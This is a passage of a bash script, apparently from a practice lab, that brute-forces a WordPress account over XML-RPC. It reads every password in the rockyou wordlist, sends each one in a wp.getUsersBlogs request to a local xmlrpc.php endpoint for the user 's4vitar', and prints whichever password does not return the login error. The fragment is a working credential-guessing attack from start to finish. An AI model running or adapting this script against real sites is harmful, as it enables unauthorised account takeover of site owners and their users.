 7
8 # Ctrl+C
9 trap ctrl_c SIGINT
10
11 function createXML(){
12   password=$1
13
14   xmlFile="""
15 <?xml version=\"1.0\" encoding=\"UTF-8\"?>
16 <methodCall>
17 <methodName>wp.getUsersBlogs</methodName>
18 <params>
19 <param><value>s4vitar</value></param>
20 <param><value>$password</value></param>
21 </params>
22 </methodCall>"""
23
24   echo $xmlFile > file.xml
25
26   response=$(curl -s -X POST "http://localhost:31337/xmlrpc.php" -d@file.xml)
27
28   if [ ! "$(echo $response | grep 'Incorrect username or password.')" ]; then
29     echo -e "\n[+] La contraseña para el usuario s4vitar es $password"
30     exit 0
31   fi
32 }
33
34 cat /usr/share/wordlists/rockyou.txt | while read password; do
35   createXML $password
36 done